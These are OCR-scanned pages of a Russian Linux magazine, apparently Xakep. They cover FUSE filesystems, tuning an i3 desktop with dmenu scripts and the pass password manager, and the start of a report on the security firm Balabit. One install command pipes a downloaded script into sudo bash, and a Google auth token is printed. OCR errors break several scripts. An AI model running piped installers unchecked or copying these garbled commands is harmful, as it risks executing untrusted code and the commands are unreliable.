Каждый зашифрованный блок хранится в виде файла в базовом каталоге, при этом в качестве названия файла используется случайный идентификатор. Базовый каталог можно настроить для синхронизации с облачным сервисом. Злоумышленник, имеющий доступ к базовому каталогу, увидит только набор зашифрованных блоков одинакового размера и не может увидеть содержимое, размеры файлов, метаданные или структуру каталогов хранящихся данных.

Блоки шифруются с использованием блочного шифра, выбранного пользователем. Когда создается файловая система, генерируется случайный ключ шифрования. Этот ключ хранится в файле конфигурации, который затем зашифровывается с использованием пароля, указанного пользователем. Установка в Ubuntu и Debian производится с помощью скрипта:

#### \$ wget -0 - https://www.cryfs.org/install.sh | sudo bash

Arch-based-дистрибутивам доступна установка из AUR:

#### \$ yaourt -S cryfs

После установки появится возможность создать криптокаталог.

#### \$ cryfs basedir mountdir

![](_page_35_Picture_564.jpeg)

#### Настройка CryFS

Во время создания каталога система задаст ряд вопросов о настройках. Проще всего ответить утвердительно на вопрос об использовании настроек по умолчанию.

Управление файлами, подлежащими шифрованию, осуществляется в виртуальном каталоге mountdir, затем они шифруются и помещаются в каталог basedir.

Работать с файловой системой можно с помощью стороннего графического интерфейса SiriKali.

![](_page_35_Picture_34.jpeg)

#### **3. GDRIVEFS**

Раз уж мы упомянули облачные хранилища, нелишним будет рассказать об инструменте, который позволяет смонтировать к локальной системе сетевой диск Google. GDriveFS - наиболее заметный из множества подобных средств.

В Ubuntu он устанавливается с помощью PIP, который также необходимо инсталлировать вместе с инструментарием, обеспечивающим установку необходимых зависимостей:

\$ sudo apt-get install python-pip \$ sudo apt-get install build-essential python-dev \$ sudo pip install gdrivefs

Пользователям Arch Linux и основанных на нем систем поможет AUR:

\$ yaourt -S gdrivefs

Перед использованием GDriveFS его необходимо авторизовать в Google, ВЫПОЛНИВ

\$ gdfstool auth -u

В ответ будет получен URL, по которому следует перейти в веб-браузере. После проверки логина и пароля Google вернет авторизационный токен, который следует указать в аргументе команды:

\$ gdfstool auth -a /var/cache/gdfs.creds "4/WUsOa-Sm2RhgQtf9\_NFAM MbRC.cj4LQYdXfshQV0ieZDAqA-C7ecwI"

Монтировать гугл-диск можно тремя способами. 1. С помощью скрипта:

\$ sudo gdfs -o allow\_other /var/cache/gdfs.creds /mnt/gdrivefs

2. Через /etc/fstab. Создаем симлинк:

\$ sudo sudo ln -s `which gdfs` /sbin/mount.gdfs

Добавляем в /etc/fstab строку

/var/cache/gdfs.creds /mnt/gdrivefs gdfs allow\_other 0 0

И монтируем:

\$ sudo mount /mnt/gdrivefs

#### 3. Напрямую с помощью gdfstool:

\$ sudo gdfstool mount /var/cache/gdfs.creds /mnt/gdrivefs

![](_page_35_Figure_55.jpeg)

#### 4. DAVFS2

Если личные убеждения или правила внутреннего трудового распорядка запрещают тебе использовать сервисы Google, а громоздкие инструменты для работы с «Яндекс.Диском» наводят тоску, выручит DAVFS2, который имеется в репозиториях большинства дистрибутивов. К счастью, «Яндекс» поддерживает WebDav.

Простейший метод монтирования все того же «Яндекс. Диска» такой:

#### sudo mount -t davfs https://webdav.yandex.ru/ ~/mnt/ya/ \$

При монтировании система запросит логин и пароль к хранилищу.

![](_page_35_Figure_62.jpeg)

Смонтированный с помощью DAVFS2 «Яндекс. Диск» в файловом менеджере

#### 5. IPFS

Считаешь сетевые хранилища вчерашним днем? Сделай шаг навстречу интернету будущего. InterPlanetary File System смотрится многообещающе на фоне повсеместных блокировок и закрытия доступа к информации. Он привносит в файловую систему сильные стороны BitTorrent, Git и blockchain.

«Межпланетарная» файловая система объединяет все вычислительные устройства, на которых она установлена и запущена, в единую пиринговую сеть. Файлы в IPFS распределены между всеми участниками сети, что нивелирует вред от DDoS-атак, отказов серверов, запретительных действий властей или аварий на магистралях связи.

IPFS работает с криптографическими хешами, по которым ведется поиск соответствующего им контента, распределенного между пользователями сети. Выбор содержимого, подлежащего сохранению, остается за самим пользователем. Делается это с помощью механизма, схожего с закладками в браузере.

Создатели нацелены на продвижение IPFS в качестве замены исчерпавшему себя НТТР. Первой ласточкой стал запуск нового сервиса на хостинговой платформе Neocities. Система IPNS дает возможность использовать криптоключи для подписи ссылки на IPFS-хеш, представляющий самую свежую версию сайта. Таким образом, при неизменности хеша, который указывает на сайт, его содержимое может динамически изменяться.

Приобщиться к будущему можно, установив go-ipfs, основной клиент, написанный на Go. Он включает в себя реализацию ядра IPFS, демон-сервер IPFS. расширенный инструментарий командной **API** СТРОКИ. **HTTP** для управления узлом, HTTP-шлюз для управления содержимым с помощью браузера.

Готовые бинарники для разных платформ доступны здесь. Скачать нужный можно, нажав кнопку Download go-ipfs. Установка производится сценарием install.sh из скачанного архива.

Обладателям Arch Linux и основанных на нем дистрибутивов нужный бинарник доступен из официальных репозиториев.

После установки IPFS необходимо инициализировать систему, выполнив

#### \$ ipfs init

Команда создаст каталог ~/.ipfs, сгенерирует 2048-битную пару ключей RSA и идентификатор пира.

Клиент запускается командой

#### \$ ipfs daemon

Веб-интерфейс доступен по адресу http://127.0.0.1:5001/webui. С его помощью можно добавлять в сеть локальные файлы и каталоги. А можно использовать для этого инструментарий командной строки:

#### \$ ipfs add [путь к файлу] \$ ipfs add -r [путь к каталогу]

![](_page_35_Picture_565.jpeg)

## BCE ECTB ФАИЛ

## MOHTMPYEM GIT-PENO3MTOPMM,<br>FTP- И SSH-PECYPCЫ, ZIP-АРХИВЫ,<br>ТОРРЕНТЫ, МАГНИТНЫЕ ССЫЛКИ И МНОГОЕ ДРУГОЕ

#### 6. BTFS

Если для каких-то проектов торрент-технология лишь вдохновение, то для BTFS - это краеугольный камень в основании. В век сверхскоростного интернета и вымирающего ратио нет необходимости содержать монструозные торрентокачалки ради просмотра пары фильмов в выходные.

BTFS монтирует торрент-файлы или магнитные ссылки в качестве файловой системы с последующим ее использованием в виде каталога, доступного только для чтения. Содержимое начинает загружаться в момент обращения к нему стороннего приложения.

Установка файловой системы в Ubuntu:

#### \$ sudo add-apt-repository ppa:johang/btfs

- \$ sudo apt-get update
- sudo apt-get install btfs

Установка в Arch Linux:

#### \$ sudo pacman -S btfs

Последовательность команд при использовании для просмотра видео из торрента с помощью VLC представлена ниже.

#### \$ mkdir /каталог/монтирования

- \$ btfs видео.torrent /каталог/монтирования
- \$ cd /каталог/монтирования

\$ vlc видео.mp4

Папка с торрентом размонтируется командой

#### \$ fusermount -u /каталог/монтирования

![](_page_36_Picture_20.jpeg)

#### 7. SSHFS

Перешил свой роутер под DD-WRT и ломишься в него через SSH? SSHFS дает возможность получить доступ к удаленной файловой системе, смонтировав ее к локальному каталогу. В общем случае для монтирования достаточно команды вида

#### \$ sshfs имя\_пользователя@адрес\_устройства:/путь/к/удаленному/каталогу /локальный/каталог [дополнительные опции]

В работе могут пригодиться следующие дополнительные опции:

- - р задает номер порта;
- - о allow other позволит получить доступ на чтение и запись пользователю, не являющемуся администратором (для этого дополнительно в /etc/fuse.conf следует раскомментировать строку user allow other).

Трюки с настройкой файла ~/.ssh/config в случае с SSHFS также доступны, поэтому в него можно вынести настройки опций к часто подключаемому по SSH удаленному каталогу, чтобы каждый раз их не вводить.

Некоторые SSH-серверы не поддерживают перезапись при переименовании файла. В этом случае при попытке переименования файла будет возвращено сообщение об ошибке. В качестве трюка можно сначала удалить файл назначения, а затем выполнить переименование. SSHFS может сделать это автоматически, если добавить опцию - о workaround = rename.

Трюк все же может не сработать, если по каким-то причинам файл назначения будет воссоздан третьим лицом после того, как SSHFS удалит его, но до того, как SSHFS успеет переименовать старый файл. Наступление такого события редкость, но это следует иметь в виду.

Если SSH-сервер поддерживает расширение hardlinks, SSHFS позволит создавать жесткие ссылки. Тем не менее жесткие ссылки всегда будут отображаться как отдельные файлы при просмотре с помощью SSHFS-монтирования, то есть они будут иметь разные индексы и значение st\_nlink, равное 1.

В дополнение к SSHFS существуют консольный инструмент sftpman и графический фронтенд к нему SftpMan-GTK. С их помощью монтирование и размонтирование файловых систем по SSH сведется к выполнению одной команды или нажатию кнопки мыши соответственно.

![](_page_36_Picture_455.jpeg)

рафическая утилита управления SSHFS — SttpMan-GTK

Aдепты Qt могут выдохнуть. Вокруг библиотеки имеется свеженькая графическая обертка, да еще и интегрированная в лоток Plasma 5 - qsshfs. Пользователи Arch Linux для установки могут обратиться в AUR.

![](_page_36_Picture_456.jpeg)

#### 8. CURLFTPFS

Хранишь альбомы Бо Диддли на олдскульном FTP-сервере? Выручит Curl-FtpFS — инструмент для подключения узлов FTP в качестве локальных каталогов. Он также пригодится, если доступ к нужному серверу по SSH отсутствует и SSHFS не может помочь. Доступен из официальных репозиториев большинства популярных систем.

Последовательность шагов при монтировании такова. Создаем каталог, в который будет смонтирован удаленный каталог:

#### $$$  mkdir ~/ftp

Монтируем, указывая, если нужно, логин и пароль:

#### \$ curlftpfs ftp.yourserver.com ~/ftp -о изег=пользователь:пароль

Отредактировав следующую строку в соответствии со своими данными и поместив ее в /etc/fstab, можно заставить систему монтировать узел FTP автоматически при загрузке:

#### \$ curlftpfs#ПОЛЬЗОВАТЕЛЬ: ПАРОЛЬ@ftp.domain.org /каталог/монтирования fuse auto, user, uid=1000, allow\_other, \_netdev 0 0

Проблемы, связанные с использованием на серверах символов, отличных от латинских и не поддерживаемых UTF-8 (например, codepage="iso8859-1"), поможет преодолеть codepage="string".

Для автоматического ввода учетных данных во время подключения к удаленному узлу достаточно создать в домашнем каталоге файл .netrc (не забыв chmod 600) следующего содержания:

![](_page_36_Picture_457.jpeg)

Размонтирование:

#### \$ fusermount -u ~/ftp

![](_page_36_Picture_458.jpeg)

Монтирование FTP-сервера, запущенного на смартфоне, в файловую систему компьютера

#### 9. FUSE-ZIP

Случается так: пишешь статью, запаковываешь ее вместе с иллюстрациями в ZIP-архив, отправляешь в журнал, а коварный редактор возвращает на доработку. Не страшно. Ведь ты монтируешь архив в систему с помощью fuse-zip и можешь редактировать его содержимое до блеска без распаковки.

Готовые пакеты есть в Debian, Ubuntu, Fedora и Gentoo. В Arch Linux доступен в AUR. Использование fuse-zip сводится к выполнению следующей команды:

#### \$ fuse-zip архив.zip /каталог/монтирования

Если в момент монтирования указанного в команде архива не существует, он будет создан после размонтирования файловой системы.

#### \$ fusermount - и / каталог/монтирования

В большинстве ZIP-архивов имя файла задано без указания кодировки. Для корректного отображения имен файлов необходимо подключение модуля iconv с помощью ключа командной строки -omodules=iconv, from\_code=\$charset1, to\_code=\$charset2. Для архивов, созданных в Windows и чаще всего подверженных подобной проблеме, команда для монтирования будет выглядеть так:

#### \$ fuse-zip -omodules=iconv, from\_code=CP866, to\_code=UTF-8 архив.zip / каталог/монтирования

![](_page_36_Figure_60.jpeg)

Монтирование ZIP-архива в режиме отладки в файловую систему компьютера

#### 10. VRAMFS

Тот, кто разжился ASIC и перестал майнить на видеокарте, может использовать высвободившиеся ресурсы на ней для хранения файлов с помощью vramfs. Объемы видеопамяти невелики (хотя кто знает, чем порадуют нас вендоры завтра), зато скорость записи и чтения выше, чем у SSD.

Для сборки vramfs требуются libfuse-dev, opencl, opencl-dev исходники и команда

#### $$$  make

Монтируется командой

#### \$ bin/vramfs <каталог> <размер>

Размер монтируемой памяти рекомендован в пределах 50% от доступной видеопамяти.

#### **Бонус: DungeonFS**

Если кто-то мечтает об инструменте, способном смонтировать к его системе нечто настолько специфичное, что подобное кажется невообразимым, не стоит сразу записывать его в сумасшедшие. Возможно, такой инструмент уже делают.

Не веришь? Тогда взгляни на DungeonFS от Криса Маршалла. Чувак развлекается тем, что монтирует компьютерную игру в качестве файловой системы. Проект еще довольно сырой, и возможности его более чем скромные. Автор не стесняется сам об этом предупредить. Но что-то мне подсказывает, что озвученные им там же планы будут рано или поздно воплощены в реаль-**НОСТЬ.** 

#### КОГДА ВСЁ — ФАЙЛЫ

Если операционная система в своем цифровом мире считает файлом даже неочевидные вещи, существование в ней инструмента, подобного FUSE, не кажется чем-то надуманным. Представленные выше файловые системы лишь верхушка айсберга. И даже перечень имплементаций libfuse на сайте самого проекта — лишь попытка авторов модуля упорядочить известные (им) способы его использования. Н

# ДЕСКТОП ДЛЯ

![](_page_37_Picture_2.jpeg)

Недавно сделали базовую настройку гик-десктопа МЫ на базе іЗ, но за кадром осталось множество более мелких и не совсем очевидных вещей. Сегодня мы закончим доводку рабочего стола до состояния идеала: научим dmenu управлять яркостью, громкостью и SSH-подключениями, установим правильный менеджер паролей, внедрим в десктоп переводчик любых выбранных слов и фраз, добавим в статусную панель информацию о погоде, установим блокировщик экрана и быстрый, управляемый хоткеями браузер.

Напомню, что в данный момент у тебя уже должна быть базовая инсталляция іЗ с окном логина slim, терминалом lilyterm, демоном автомонтирования devmon, системой показа уведомлений twmnd, апплетом переключения раскладки gxkb и композитным менеджером compton. Это вполне самодостаточный десктоп, которым можно без проблем пользоваться. Но есть множество более мелких вещей, которые мы не затронули в предыдущей статье. Например, у нас до сих пор нет блокировщика экрана, той самой штуки, которая требует пароль после простоя или пробуждения компа от спячки.

![](_page_37_Picture_5.jpeg)

#### **WWW**

Если чего-то из вышеперечисленного нет, обязательно посмотри первую часть наших приключений.

#### ИРОВЩИК ЭКРАНА SLOCK

Slock — чрезвычайно простой блокировщик экрана. Настолько простой, что в нем нет даже поля ввода для пароля. Он просто показывает черный экран, цвет которого меняется на синий, когда ты вводишь пароль, и на красный, если пароль неверен.

Slock доступен во многих дистрибутивах в форме обычного пакета. В Arch Linux его можно установить так:

#### \$ sudo pacman -S slock

После этого выполни команду slock, чтобы заблокировать экран. Чтобы экран блокировался перед уходом компа в сон, следует создать юнит systemd следующего содержания:

![](_page_37_Picture_558.jpeg)

Помести эти строки в файл /etc/systemd/system/slock@.service, а затем активируй юнит для текущего пользователя:

#### \$ sudo systemctl enable slock@MMA\_Ю3EPA.service

Теперь slock будет автоматически активирован при переходе ноутбука в сон.

#### НАСТРОЙКА СТРОКИ СОСТОЯНИЯ

Многие пользователи іЗ рекомендуют менять стандартную строку состояния i3status на нечто более прогрессивное, функциональное, красивое и замечательное. В этом есть определенный смысл, но стоит учитывать, что, в отличие от простого i3status, многие другие реализации написаны на языках bash и Python, что делает их менее эффективными и более требовательными к ресурсам.

Поэтому я рекомендую использовать i3status, но несколько расширить его функциональность. Первое, что стоит сделать, - это разместить в строке не только время, но и текущую дату и день недели. Для этого надо всего лишь исправить директиву tztime local в файле ~/.i3status.conf так, чтобы она выглядела следующим образом:

#### tztime local {

format = "%a %Y-%m-%d %H:%M:%S"

#### $\}$

Также ты можешь отключить ненужные тебе разделы строки состояния, просто закомментировав строки, начинающиеся с order:

#### #order += "run\_watch DHCP"

Эта строка отключает показ информации о статусе DHCP. Меняя местами строки order, можно поменять расположение элементов в строке.

Ты можешь столкнуться с тем, что строка не отображает информацию о состоянии сети. Обычно проблема заключается в неверных именах сетевых устройств в конфиге. Стоит запустить команду *ifconfig*, чтобы узнать правильные имена, а затем прописать их в конфиг i3status. Устройства с именами, начинающимися на en, - это Ethernet-адаптеры, wl - Wi-Fi.

Вот пример настроек i3status для моего ноутбука:

```
wireless wlp3s0 {
    format_up = "W: (%quality at %essid) %ip"
    format_down = "W: down"\}ethernet enp0s25 {
    format_up = "E: %ip (%speed)"format\_down = "E: down"}
```
Кроме статуса сети, батареи, времени, тебе также может понадобиться инфа о текущем уровне громкости. Ее легко добавить с помощью такого блока:

```
volume master {
    format = "\, %volume"
    format_muted = "\sqrt{m} muted (%volume)"
    device = "default"mixer = "Master"mixer idx = 0
```
#### $\}$

и соответствующей строки в начале конфига:

order += "volume master"

#### ПОГОДА В СТРОКЕ СОСТОЯНИЯ

Строка может отображать огромное количество разной информации. Но чего в ней нет, так это средств для вывода информации о погоде. К счастью, проблему можно решить с помощью скриптов.

Для начала скачаем скрипт weather.py:

#### $$$  mkdir  $\sim/b$ in

```
$ cd ~ \sim/bin
```

```
$ wget https://raw.githubusercontent.com/calzoneman/i3-weather/master
/weather.py
```
\$ chmod +x weather.py

Установим необходимые для его работы зависимости:

#### \$ sudo pacman -S python-requests python-beautifulsoup4

Далее открываем конфиг і3 (~/.config/i3/config), находим следующие строки:

#### $bar f$ status\_command i3status  $\}$

Меняем их на такие:

#### bar {

```
status_command i3status | /home/UMA_03EPA/bin/weather.py 2122265
--wrap-i3-status --unit c --format "{text}, {temp}°{
unit_tem+perature}"
\}
```
Число 2 122 265 в строке — это WOEID, уникальный идентификатор, присваиваемый всем объектам на земле. Найти WOEID своего города можно здесь или на одном из множества других подобных сайтов.

|UNK 49.20%|0.64|Sunnu, 27°С|Л 96%|Пн 2017-07-17

#### ПЕРЕВОД ВЫДЕЛЕННОГО ТЕКСТА

Не все из нас могут похвастаться идеальным знанием хотя бы английского языка. В документации то и дело проскакивают слова и фразы, которые без переводчика понять невозможно. Приходится открывать Google Translate, копировать и вставлять строку, затем возвращаться обратно и так по многу раз.

К счастью, дело можно существенно упростить, если воспользоваться скриптом translate-shell. Просто установи его:

```
$ mkdir \sim/bin
$ wget git.io/trans
$ chmod +x ./trans
```
И переводи текст прямо в консоли:

#### \$ trans : ru "Hello, world"

Это проще, чем открывать Google Translate в браузере, но до сих пор не слишком удобно. Пойдем на один шаг дальше и сделаем так, чтобы перевод выделенного текста появлялся на экране по нажатию горячей кла-ВИШИ.

Для начала создадим скрипт ~/bin/trans-notify.sh:

```
#!/bin/sh
text='xclip -selection primary -o'
trans=`~/bin/trans :ru -brief "$text"`
notify-send "$trans"
```
Он использует утилиту xclip для получения выделенного в данный момент текста, затем переводит его с помощью trans и, наконец, генерирует уведомление, содержащее переведенный текст.

Этот скрипт можно запускать прямо из консоли, но лучше повесить на горячую клавишу іЗ, например Win + Т. Для этого открой конфиг ~/.config/i3/config и добавь в него следующую строку:

#### bindsym \$mod+t exec trans-notify.sh

Сохрани и перезагрузи конфиг с помощью Win + Shift + R. Теперь попробуй выделить текст и нажать Win + Т. На экране должен появиться перевод.

![](_page_37_Picture_63.jpeg)

#### **INFO**

Если какие-то из приведенных в статье скриптов или команд не работают, убедись, что в файле  $\sim$ /.xsession есть строка export PATH=\$HOME/bin/:\$PATH. А если ее нет добавь и перезагрузи машину либо перезапусти Xorg.

#### **DMENU**

В прошлой статье мы уже говорили о dmenu. Это динамическое меню, оформленное в стиле командной строки с автодополнением. По умолчанию іЗ использует dmenu для запуска приложений по клавише Win + D. Но есть и гораздо более интересные способы его применения.

Dmenu — очень простая утилита, созданная по всем канонам UNIX Way. Сама она ничего не запускает, а лишь позволяет выбрать строку из списка строк, переданных на ее вход. Если ты выполнишь следующую команду:

#### \$ echo "Один\пДва\пТри" | dmenu

то увидишь на экране dmenu с вариантами: Один, Два и Три. После выбора одного из них команда завершится, напечатав на экране выбранный вариант. Немного усложним пример:

#### \$ ls /bin /sbin /usr/bin /usr/sbin | dmenu | sh

Мы получили запускалку софта, почти такую же, какая встроена в іЗ. «Почти», потому что шрифт явно не тот. Его лучше поменять:

#### \$ 1s /bin /sbin /usr/bin /usr/sbin | dmenu -fn 'xos4 Terminus-8' | sh

А можно пойти немного дальше и приспособить dmenu для совсем других целей.

#### Управление громкостью

Dmenu удобно использовать для управления громкостью. Просто создай ТАКОЙ СКРИПТ (~/bin/volume\_menu.sh):

#### !/bin/sh

percent=`echo -e "0n10n20n30n40n50n60n70n80n90n100" | dmenu -fn 'xos4 Terminus-8' -p volume' amixer -q set Master \${percent}% unmute

Поставь на него бит исполнения:

#### $$$  chmod +x  $\sim/bin/volume_meanu.sh$

Повесь на горячую клавишу (пусть это будет Win + N), добавив такую строку в конфиг i3 (~/.config/i3/config):

#### bindsym \$mod+n exec volume\_menu.sh

Вуаля, нажимаешь Win + N — и у тебя появляется меню с выбором уровня громкости. Причем совсем необязательно использовать приведенные мной градации (от 0 до 100 с шагом 10), ты можешь указать свои.

#### Управление яркостью

Точно таким же образом можно управлять яркостью. Скрипт ~/bin/backlight\_menu.sh:

#### #!/bin/sh

percent='echo -e "0n10n20n30n40n50n60n70n80n90n100" dmenu -fn 'xos4 Terminus-8' -p backlight' xbacklight -set \$percent

Строка для конфига іЗ:

bindsym \$mod+b exec backlight\_menu.sh

#### Быстрое подключение к SSH

Фактически dmenu можно использовать для выполнения любых действий и команд, которые предполагают наличие нескольких вариантов. Например, вот скрипт для подключения к SSH-хостам, уже знакомым твоей машине:

#### #!/bin/sh

![](_page_37_Picture_559.jpeg)

Строка для конфига іЗ:

bindsym \$mod+Control+Return exec ssh menu.sh 'lilyterm -s -e ssh'

168.31.1691:2222 [192.168.31.2171:2222 11m@x220

## ДЕСКТОП ДЛЯ ГИКА 2 ДОВОДКА 13 И DMENU, МЕНЕДЖЕР<br>ПАРОЛЕЙ PASS, БРАУЗЕР SURF, БЛОКИРОВЩИК SLOCK,<br>ПЕРЕВОДЧИК ПО ХОТКЕЮ

#### **МЕНЕДЖЕР ПАРОЛЕЙ PASS**

Для Linux существует множество разнообразных менеджеров паролей, от встроенных в Chrome и Firefox до обособленного KeePass, который хранит все пароли на локальной машине. Большинство из них - графические приложения, которые никак не вписываются в наш консольный аскетичный десктоп, но есть среди них и более гиковые вещи, например pass.

Менеджер паролей pass — простая консольная утилита, которая позволяет добавлять зашифрованные пароли в локальную базу, извлекать их, а также быстро копировать в буфер обмена или генерировать новые.

Pass доступен во всех популярных дистрибутивах. Например, в Arch Linux его можно установить так:

#### \$ sudo pacman -S pass

Далее следует сгенерировать PGP-ключ, если у тебя его еще нет:

#### \$ gpg2 --gen-key

Команда попросит тебя ввести имя (твое или имя ключа) и email, после чего подвигать мышкой и понажимать кнопки для получения энтропии.

![](_page_38_Picture_11.jpeg)

Когда генерация ключа будет закончена, можно инициализировать базу pass, указав имя ключа:

#### \$ pass init 'ИМЯ'

Далее можно начинать добавлять пароли, лучше сразу генерировать их на месте, например:

#### \$ pass generate xakep.ru 15

Эта команда сгенерирует пароль из пятнадцати символов для сайта xakep.ru. Просмотреть пароль можно с помощью такой команды:

#### \$ pass xakep.ru

Скопировать в буфер обмена такой:

#### \$ pass -c xakep.ru

А удалить с помощью такой:

#### \$ pass rm xakep.ru

Просмотреть всю базу можно, запустив pass без аргументов:

![](_page_38_Picture_23.jpeg)

![](_page_38_Picture_24.jpeg)

#### Список паролей pass

Pass хранит базу паролей в каталоге ~/.password-store/, каждый пароль в своем собственном файле. Ты можешь создавать в базе новые каталоги и перемещать в них файлы с паролями для более удобного управления. Удаление файла пароля приведет к удалению пароля из базы pass.

Кроме того, каталог ~/.password-store/ можно разместить в Dropbox, чтобы иметь возможность работать с ним с любой машины.

Для тех, кто предпочитает графические приложения, есть графическая реализация pass под названием QtPass.

![](_page_38_Picture_528.jpeg)

QtPass

#### Импорт паролей из KeePass

Для pass существует множество различных инструментов импорта паролей из других приложений (ссылки на них есть в конце главной страницы официального сайта). Например, импортировать пароли из KeePass можно с помощью keepass2pass.py:

#### \$ wget https://git.zx2c4.com/password-store/plain/contrib/importers/

- keepass2pass.py \$ chmod +x keepass2pass.py
- \$ ./keepass2pass.py -f database.xml

Здесь database.xml - это экспортированная из KeePass база паролей.

#### Быстрое копирование пароля с помощью dmenu

Благодаря простоте pass его очень легко интегрировать с нашим рабочим столом и dmenu. Скрипт для dmenu уже существует, и его достаточно всего лишь скачать и повесить на комбинацию клавиш іЗ:

#### $$ cd ~ \sim/bin$ \$ wget https://git.zx2c4.com/password-store/plain/contrib/dmenu/ passmenu  $$$  chmod +x passmenu

В конфиг ~/.config/i3/config добавляем строку:

#### bindsym \$mod+p exec passmenu

Теперь по нажатию Win + P откроется dmenu с выбором пароля. При выборе пароль будет скопирован в буфер обмена на 45 секунд.

#### Интеграция с браузером

Для пущего удобства pass можно интегрировать с браузером. Для этого установи приложение browserpass:

#### \$ yaourt -S browserpass

И расширение для Chrome или Firefox.

Далее достаточно перейти на страницу логина нужного сайта, нажать кнопку расширения. Поля будут заполнены автоматически. Но только в том случае, если вместе с паролем в базе записан логин в формате «login: логин» или «username: логин».

При импорте из KeePass скрипт сам добавит эти поля, также их можно добавить с помощью такой команды:

#### \$ pass edit xakep.ru

Просто впиши строку иsername: твой логин сразу после пароля.

#### Приложение для телефона

Для iOS и Android есть совместимые с pass менеджеры паролей. Чтобы воспользоваться ими, необходимо ключ, используемый экспортировать для шифрования базы паролей:

#### \$ gpg --export-secret-key -a "ИМЯ" > private.key

и вместе с базой паролей перенести их в память устройства. В случае с приложением для Android также потребуется установить OpenKeychain. Именно в него необходимо импортировать ключ GPG.

![](_page_38_Picture_529.jpeg)

#### *BPAY3EP SURF*

О том, насколько тяжеловесны и прожорливы современные браузеры, знает любой, кто хотя бы раз заходил в интернет. Наш десктоп - эталон легковесности и простоты, поэтому обычный браузер в него совсем не вписывается, нужно что-то другое. И у нас есть три варианта:

- ELinks весьма продвинутый текстовый (!) браузер с поддержкой JS. Лет этак 10-15 назад был весьма популярен среди техногиков, хакеров и прочих странных личностей, но сегодня из-за отсутствия поддержки CSS пригоден только для просмотра совсем простых сайтов;
- NetSurf очень быстрый графический браузер с поддержкой HTML 4 и CSS 2.1 (но не HTML5 и CSS3) и частичной поддержкой JS. Слабо подходит для работы с Gmail или Facebook, но позволяет более-менее комфортно просматривать добрую половину интернета;
- surf минималистичный браузер от ребят из проекта SuckLess. Представляет собой голое окно с запущенным WebKit. Ни кнопок, ни меню, ни адресной строки, ничего, кроме окна с отображаемым сайтом. Управление полностью с клавиатуры.

![](_page_38_Picture_530.jpeg)

Именно surf лучше всего вписывается в наш десктоп. Он корректно отображает любые сайты и при этом настолько минималистичный, насколько возможно.

Лучший способ использовать surf в окружении i3 - это запустить его на отдельном десктопе, переключенном на tabbed layout (Win + W). Переключись на новый десктоп с помощью Win + цифра, нажми Win + W, затем Win + D, чтобы открыть dmenu, вбей в него surf xakep.ru, на экране появится сайт хакер.ru. Вновь открой dmenu, вбей surf google.com, на экране появится google.com. Строка заголовков окон при этом будет отображать и первое, и второе окно, так что переключаться между окнами surf можно на манер переключения между табами.

Surf полностью управляется с клавиатуры, так что лучше сразу запомнить наиболее полезные сочетания:

- Ctrl + h / Ctrl + I навигация назад/вперед по истории;
- Ctrl + + / Ctrl +  $-$  масштабирование;
- Ctrl +  $/$  строка поиска;
- Ctrl + n перейти к следующему результату поиска;
- Ctrl +  $g$  адресная строка (с помощью dmenu);
- Ctrl +  $p$  перейти по адресу, сохраненному в буфер обмена;
- Ctrl + Shift +  $a$  подтвердить согласие на получение кукисов;
- $\cdot$  Ctrl + Shift + o  $-$  Developer Tools;
- $Ctrl + Shift + s BRJIOYUTB/OTKJIOYUTB CKDUMT5I.$

Surf поддерживает кукисы и не поддерживает многие атрибуты стандартных браузеров, но всем им есть замена:

- табы используй возможности i3, как показано выше, или запускай surf через tabbed;
- пароли и формы используй pass и скрипт для dmenu;
- закладки напиши скрипт или алиас для bash, которые будут открывать нужный сайт с помощью surf;
- быстрый поиск из адресной строки используй такой скрипт:

```
#!/bin/sh
query='echo "$@" | tr " " +
surf google.com/search?q=$query
```
Назови его google, положи в ~/bin и дай права на исполнение. Чтобы быстро выполнить поиск через Google, просто открой dmenu и введи google как использовать surf и не сойти с ума.

![](_page_38_Picture_82.jpeg)

Три «таба» surf

Еще одна интересная особенность surf - можно отключить те или иные возможности браузера прямо на старте с помощью ключей:

- - d отключить кеш;
- - g не делиться местоположением;
- - і отключить показ изображений;
- $\cdot$  -n отключить Developer Tools;
- - р ОТКЛЮЧИТЬ ПЛАГИНЫ;
- $\cdot$   $\mathsf{-s}$  отключить JS.

#### **ВМЕСТО ВЫВОДОВ**

Я бы мог продолжать рассказ о десктопе для гиков еще долго. Есть огромное количество разнообразных решений, так или иначе скрашивающих жизнь любителя UNIX Way и простого софта в эпоху сложных, толстых и крайне неудобных приложений, которыми забиты компы обычных юзеров. Если хочешь, чтобы я затронул в следующей статье какую-то тему, - пиши в комментариях. **ВС** 

![](_page_39_Picture_1.jpeg)

![](_page_39_Picture_0.jpeg)

На первый взгляд фирма Balabit примечательна двумя вещами: во‐первых, там создали популярную систему сбора логов syslog‐ng, во‐вторых, это успешная компания, которая занимается информационной безопасностью в Венгрии стране, известной скорее кулинарией, чем ИТ. Однако, помимо syslog‐ng, в Balabit делают и другие интересные продукты. На них‐то нас и позвали посмотреть.

Два десятка журналистов со всех стран собрались за длинным столом. Два места в центре занимают хозяева — Золтан Дьёркё и Балаж Шайдлер. Они рассказывают о том, как уже двадцать лет назад, еще когда были студентами, задумали создать свою компанию. «Так вышло, что информационная безопасность оказалась для нас самой близкой темой», — рассказывает Дьёркё.

Первым продуктом Balabit стал syslog-ng — средство агрегации логов UNIX, по сути улучшенная версия демона syslogd. Продукт оказался успешным; к двухтысячному году компания выросла, и свет увидел второй ее продукт — файрвол Zorp.

Сегодня Balabit может похвастаться солидными клиентами со всего мира и филиалами в пяти странах, помимо Венгрии. «Открыть немецкий рынок нам помог контракт с Deutsche Telekom», — рассказывает Золтан Дьёркё. В Рос‐ сии с Balabit сотрудничают МТС, банк «Тинькофф» и Университет Сколково.

Три столпа корпоративной безопасности — это файрволы, менеджеры паролей и системы SIEM, которые анализируют события в реальном времени. Но чтобы уберечься не только от внешних угроз, но и от внутренних, этого оказывается мало.

Что сделать, чтобы от лица привилегированного пользователя нельзя было натворить всяких бед? Правильно: внимательно за ним следить. Этим и занимаются системы PAM — Privileged Access Management. В исполнении Balabit такая система (вернее, ее основная часть, называемая Shell Control Вох или SCB) смотрится просто-таки зрелищно.

Однако самым важным рынком, как и для любой компании, работающей в сфере ИБ, остаются США. Выйти на него, по словам Дьёркё, оказалось непросто, однако недавний контракт с Adobe вселяет в руководство ком‐ пании надежду на то, что и он постепенно поддастся.

Вот как выглядит администраторская сторона Shell Control Box. На главном экране мы видим график активности пользователей и список сессий, по которому можно искать.

![](_page_39_Picture_3167.jpeg)

